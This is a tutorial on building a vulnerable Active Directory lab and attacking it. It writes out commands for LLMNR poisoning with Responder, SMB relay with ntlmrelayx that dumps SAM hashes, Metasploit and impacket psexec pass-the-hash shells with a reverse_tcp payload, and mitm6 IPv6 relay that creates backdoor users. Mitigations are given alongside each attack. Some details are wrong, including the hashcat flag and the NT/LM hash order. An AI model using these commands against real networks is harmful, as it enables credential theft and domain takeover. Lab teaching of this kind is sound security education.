
How to Set Up and Exploit an Active Directory Lab
A practical guide to setting up and attacking an Active Directory lab using Responder, ntlmrelayx, mitm6, and more. Ideal for cybersecurity students and ethical hackers.
AD Overview
- Developed by Microsoft to manage Windows Domain Networks. Is it an Identity Management Service.
- Stores information related to objects, such as Computers, Users, Printers, etc.
- Authenticates via Kerberos tickets. Non-windows devices, such as Linux machines, firewalls, etc. can also authenticate to AD via RADIUS or LDAP.
AD Components
| Physical | Logical |
|---|---|
| Data Store | Partitions |
| Domain Controller | Schema |
| Global Catalogue Server | Domains |
| Read-only Domain Controller (RODC) | Domain Trees |
| Forests | |
| Sites | |
| Organization Units (OUs) |
Physical Components
- Domain Controller: host a copy of the AD DS (Active Directory Domain Services) directory store. Provides authentication and authorization services. Replicates updates to other domain controllers in the domain and forest. Allow administrative access to manage user account and network resources.
- AD DS Data Store: contains the database files and processes that store and manage directory information for user, services and applications. Consists
Ntds.ditfile. Default path:%SystemRoot%\NTDS folderon all domain controllers. It is accessible only though domain controller processes and protocols.
Logical Components
- AD DS Schema: like a rulebook/blueprint, defines every type of objects that can be stores in the directory. Enforces rules regarding object creation and configuration.
| Object Types | Function | Examples |
|---|---|---|
| Class Object | What objects can be created in the directory | User, Computer |
| Attribute Object | Information that can be attached to an object | Display Name |
- Domains: are used to group and manage objects in an organization. An administrative boundary for applying policies to groups of objects. An authentication and authorization boundary that provides a way to limit the scope of access to resources.
- Trees: hierarchy of domains in AD DS. Share a contiguous namespace with the parent domain. By default create a two-way transitive trust with other domain.
- Forest: collection of one or more domain trees. Shares common scheme, configuration partition, and a common global catalogue to enable searching. Enable trusts between all domain in the forest. Share Enterprise Admins and Schema Admins group.
- Organizational Units (OUs): are AD containers that contain users, groups, computers, and other OUs. It manages a collection of objects in a consistent way, apply policies, delegate permissions to administer group of objects.

- Trusts: provides a mechanism for users to gain access to resources in another domain. All domain in a forest trust all other domains in the forest. Trust CAN extend outside the forest. How trusts work for Microsoft Entra Domain Services - Microsoft Entra ID
|Microsoft Learn
| Type of Trusts | Description |
|---|---|
| Directional | One domain trusts the other, but not vice versa. This means users in the trusting domain can access resources in the trusted domain, but users in the trusted domain cannot access resources in the trusting domain. |
| Transitive | If domain A trusts domain B, and domain B trusts domain C, then domain A automatically trusts domain C. This creates a “chain” of trust. |
- Objects: lives inside of OUs, contains a lot of different things, e.g. Users, Groups, Computers, Printers, Shared folders. There are class object and attribute object.
AD Lab Build
Requirements:
- 1 Windows Server (2022)
- 2 Windows Workstations (Windows 10)
- 60 GB Space
- 16 GB RAM
- VMware Workstation Pro (Free)
- (Optional) Building Free Active Directory Lab in Azure - Active Directory in Azure
Setting up Domain Controller
- Create new Virtual Machine
- Typical
- Installer disc image file (iso) → Browse and select Server 2022.
- Continue without Activation Key.
- If
Time outerror occurs → Fix for Time out error- Custom Install → select drive → new → apply → OK
- Setup credentials →
Administrator:P@$$w0rd!
Setting Up a Domain
- Open Server Manager.
- Navigate to Manage → Add Roles and Features.
- Click Next until you reach the Installation Type page, and select Role-Based or Feature-Based Installation.
- Select your server (e.g.,
HYDRA-DC) and click Next.- Under Server Roles, check Active Directory Domain Services (AD DS).
- Click Next three times (
Next x3), then check Restart the destination server automatically if required.- Click Install.
- After installation, click Promote this server to a domain controller.
- Choose Add a new forest, and name it
MARVEL.local.- Set the Directory Services Restore Mode (DSRM) password (use same as Administrator for simplicity).
- Continue clicking Next until you can click Install. The Domain Controller (DC) will reboot automatically.
Setting Up AD Certificate Services
- Go to Manage → Add Roles and Features again.
- Proceed to Role-Based or Feature-Based Installation.
- On the Server Roles page, select Active Directory Certificate Services.
- Click Next three times (
Next x3), ensuring Certificate Authority is selected.- Allow automatic reboot if required, then click Install.
- After installation, select Configure Active Directory Certificate Services on the destination server.
- Check Certification Authority and proceed.
- Choose Create a New Private Key.
- Select RSA and SHA256 for cryptographic settings.
- Increase the Validity Period.
- Click Next twice, then Configure to complete setup.
Setting up Windows Workstations
- Install Windows 10 on VMware.
- During account setup → Domain join instead
- Setup credentials.
- THEPUNISHER →
frankcastle:Password1- SPIDERMAN →
peterparker:Password1- Rename PC names to THEPUNISHER and SPIDERMAN.
Setting Up Users, Groups, and Policies in Active Directory

- Open Server Manager and navigate to:
Tools → Active Directory Users and Computers- In the left pane, explore the default Organizational Units (OUs) like
Users,Computers, etc.- (Optional but recommended)
- Create a new OU to better organize your domain.
- Move default user accounts into this new OU to keep things clean and structured.

- Create a Domain Admin user:
- Right-click on
Users→ select Copy on the existingAdministratoraccount.- Name the new user:
tstark- Set password:
Password12345!- Assign this user to the Domain Admins group.
- Create a Service Account:
- Right-click on
Users→ select Copy on the existingAdministratoraccount.- Name the new user:
SQLService- Set password:
MYpassword123#- (Optional) Add the password in the description field for lab purposes (not recommended in real environments).
- You can write the password in the description of SQL Service account. This will come later while exploitation. (Information Exposure)

- Low Level User Creation: Right Click → New → User
fcastle:Password1andpparker:Password2
Low Level User vs Domain Admins
Create a File Service
- Server Manager → File and Storage Services → Shares → Tasks → New Share → SMB Share Quick → Next → Give a share name (hackme) → Next x2 → Create
Setup Service Account fully (SQLService)
- Open CMD with Administrator Privileges
setspn -a HYDRA-DC/SQLService.MARVEL.local:60111 MARVEL\SQLService- Check:
setspn -T MARVEL.local -Q */*
Setup Group Policy
1. Create and Link a New GPO
- Open Group Policy Management
- Navigate to:
Forest → Domains → MARVEL.local- Right-click the domain and select:
Create a GPO in this domain, and Link it here- Name the new GPO, for example:
Disable Windows Defender- Right-click the newly created GPO → Edit
2. Edit the GPO to Disable Windows Defender
In the Group Policy Management Editor:
- Go to:
Computer Configuration → Policies → Administrative Templates → Windows Components → Microsoft Defender Antivirus- Find and double-click: Turn off Microsoft Defender Antivirus
- Set the policy to Enabled → Click OK
3. Enforce the GPO
- In Group Policy Management, right-click the GPO you just created → Select Enforced
4. Result
- This GPO will now apply to all domain-joined computers.
- Any new user or system joining the domain will automatically receive this policy and have Microsoft Defender Antivirus disabled.

Setup Networking for the Domain
- Open Network and Internet Settings → Change adapter options → Select Adapter → Properties → IPv4 → Use the following IP address → Change it to IPv4 and gateway address.
- We will lose internet connection now because now we only have an static IP.

Joining Windows Workstations to the Domain
1. Configure Network Settings on Workstations
- THEPUNISHER:
- Log in → Open Change Adapter Settings → Edit IPv4 properties
- Set the Domain Controller’s IP address as the DNS server

- SPIDERMAN:
- Repeat the same steps as above for SPIDERMAN
2. Join Workstations to the Domain
- Navigate to Settings → Accounts → Access work or school
- Click Connect → Join this device to a local Active Directory domain
- Enter domain name:
MARVEL.local- Provide credentials of a user authorized to join devices (e.g.,
administrator:P@$$w0rd!ortstark:Password12345!)- Set account type to Administrator
- After joining, verify the computers appear in the Domain Controller as
THEPUNISHERandSPIDERMAN.
3. Configure Local Administrator Accounts
- THEPUNISHER:
- Open Local Users and Groups → Users
- Set password for the
Administratoraccount toPassword1!- Double-click
Administratorand uncheck Account is disabled- Go to Groups → Administrators → Add → add user
fcastle- Click Check Names (ensure Domain Controller is running), then OK
- Enable Network Discovery
- SPIDERMAN:
- Repeat the above steps for
Administratorpassword and enable the account- Add users
pparkerandfcastleto the Administrators group- Enable Network Discovery
Note: fcastle will be an administrator on both workstations.
4. Logging in and Mapping Network Drives
- Log out, then log into SPIDERMAN as domain user
peterparker
- To log in as a local user, use:
.\peterparker- Open File Explorer → This PC → Map Network Drive
- Enter network path:
\\HYDRA-DC\hackme- Choose Connect using different credentials
- Use domain admin credentials:
administrator:P@$$w0rd!- Check Remember my credentials
5. Verify Network Profile on Domain Controller
Open PowerShell on the Domain Controller and run:
Get-NetConnectionProfile
Attacking AD: Initial Attack Vectors
Overview: You have a VPN connection into an Organization (MARVEL.local). It has a Domain Controller (HYDRA-DC) and two Computers connected in the domain (THEPUNISHER and SPIDERMAN).
- THEPUNISHER:
- Local Administrator
- Administrator (MARVEL.local)
- Domain Admin
- fcastle (MARVEL.local)
- Frank Castle (local user/administrator)
- SPIDERMAN:
- Local Administrator
- Administrator (MARVEL.local)
- Domain Admin
- pparker (MARVEL.local)
- fcastle(MARVEL.local)
- Peter Parker (local user/administrator)
LLMNR Poisoning
What is LLMNR?
- Link Local Multicast Name Resolution, it is used to identify hosts when DNS fails to do so. Older version - NBT-NS. Key-flaw is that the service utilize a user’s username and NTLMv2 hash when appropriately responded to. (we as an attack maliciously respond).

Scenario: A user does a typo while entering a Share name (hackm instead of hackme). The server have no idea where that is, so it broadcasts in the network if anyone know the location of “hackm”. Now, we as an attacker responds YES to the computer asking for hackm’s location, we know where hack just send me you hash and we’ll connect you. And the computer passes us the hash.
Capturing hash with Responder
sudo responder -I eth0 -dw
- -d: Enable answers for DHCP broadcast requests. Injects a server in DHCP. (WPAD (Web Proxy Auto-Discovery Protocol) is a method for web browsers to automatically locate a Proxy Auto-Config (PAC) file.)
- -w: To start a WPAD server
- -P: To force NTML authentication
- Login as
fcastle:Password12345!from THEPUNISHER machine.- In the file explorer, search for your attacker’s IP adderess
\\192.168.138.139.- Responder will start to populate NTLMv2 hash of fcastle.
- Now we have a hash to crack!
hashcat -a 5600 rockyou.txt fcatle.hash
LLMNR Poisoning Mitigations
- The best defence in this case is to disable LLMNR and NBT-NS.
- Group Policy Management → Edit/Create a policy → Computer Configurations → Administrative Templates → Network → DNS Client → Turn off Multicast Name Resolution
- Enable it → Apply → OK
If you must have LLMNR Enabled
- Configure Network Access Control.
- Require strong user passwords. Long is not equals to Complex password!
SMB Relay
What is SMB Relay?
- Instead of cracking hashes gathered with Responder, we can relay those hashes to specific machines and potentially gain access.
Requirements
- SMB signing must be disabled or not enforced on the target. (which is default setting for workstations, but SMB signing is enabled/enforced on servers by default)
- Relayed user credentials must be of local administrator of that machine for any retal value.
- It must be relayed to a different machine. A user cannot relay the hash to himself/to his machine.
Identify Hosts Without SMB Signing
nmap --script=smb2-security-mode.nse -p445 <IP>- We are looking for “Message signing enabled but not required.
Exploitation
sudo nano /etc/responder/Responder.confSMB and HTTP should be off.
- Run responder:
sudo responder -I eth0 -dwP- Set up relay:
sudo ntlmrelayx.py -tf target.txt -smb2supportHash captured by responder is sent to ntmlrelayx which relays it to the target machines.
- Event Occurrence: In the file explorer, search for your attacker’s IP adderess
\\192.168.138.139.- SAM hash will be dumped.
- Interactive shell:
sudo ntlmrelayx.py -tf target.txt -smb2support -i- Run commands:
sudo ntlmrelayx.py -tf target.txt -smb2support -c "whoami
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e2963933876b30e03993e4915401c28f:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB Relay Attacks Defence
- Enable SMB signing on all the devices. Con: can cause performance issue with the file copies.
- Disable NTLM authentication on network. Con: If Kerberos stops working, Windows defaults back to NTLM (which is bad).
- Account tiering: Limits domain admin to specific tasks. Con: Enforcing and maintaining the policy may be difficult.
- Local Admin restriction: Can prevent a lot of lateral movement. Con: Potential increase in the amount of service desk tickets.
Gaining Shell Access
Metaspooit
Using Password
- Metasploit’s exploits are available, but they are too noisy, which often gets picked up by detection systems.
msfconsolesearch psexecCorrect one: (/exploit/windows/smb/psexec)
- Set payload to
windows/x64/meterpreter/reverse_tcp- Set RHOST, smbdomain, sbmuser, smbpass
show targetschange if one doesn’t work.
- “Native Upload” works the best. →
run
NTLM attack (using hash)
unset SMBDomainset smbuser administratorset smbpass <hash>Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
The hash has two parts: NT and LM. We need both →
aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04fFirst part before:it NT and after is LM.
*
run
psexec.py
Using Password
impackets-psexec MARVEL/fcastle:"Password12345!"@192.168.138.137
OR, maybe if the password has a lot of characters that needs to be escaped do:
impackets-psexec MARVEL/fcastle:@<IP>Then you can paste in the password.
Using hash
impackets-psexec administrator@<IP> -hashes <hash>
If psexec does not work for some case, there are wmiexec and smbexec which basically works the same. It depends on the settings on the target machine.
IPv6 Attacks
Overview
- This is a MitM attack where we as an attacker claims to be a DNS. Basically this can also be called a DNS takeover attack. Usually, a network does not use IPv6, still it is turned on. Network are generally utilizing IPv4. And, there no DNS for IPv6. As soon as we spoof the DNS server, all the IPv6 traffic is sent to us (spoofed IPv6 DNS server). With the authentication traffic (NTML) being sent though our DNS server, we can create a user (backdoor). This all is automated by a tool: mitm6.
Exploitation
ntlmrelayx.py -6 -t ldaps://192.168.138.136 -wh fakewpad.marvel.local -l lootmeSMB to LDAP cannot be relayed, for that
-smb2supportflag can be used.mitm6 -d marvel.local- Restart THEPUNISHER PC, we can see all the traffic sent during re-activation of a computer to the domain. All the policies and the users.
- Login as Administrator, now mitm6 will use all the access control captured from the DNS traffic and create us a new user (backdoor).
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: FPJpDEVBzB and password: >p/k;lY3F5}5NIj result: OK
[*] Querying domain security descriptor
[*] Adding new user with username: ohMyQxbdLo and password: 3ebbuJ>W#PZBMIV result: OK
- You can look for new users in the domain and you’ll be able to see these users created by mitm6.
Mitigation Strategies
- Disable IPv6 internally, but probably not the best idea due to side effects.
- Block instead of Allow prevents the attack from working: (Inbound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-ln) (Inbound) Core Networking - Router Advertisement (ICMPv6-ln) (Outbound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6- out)
- If WPAD is not in use internally, disable it via Group Policy and by disabling the WinHttpAutoProxySvc service.
- Relaying to LDAP and LDAPS can only be mitigated by enabling both LDAP signing and LDAP channel binding.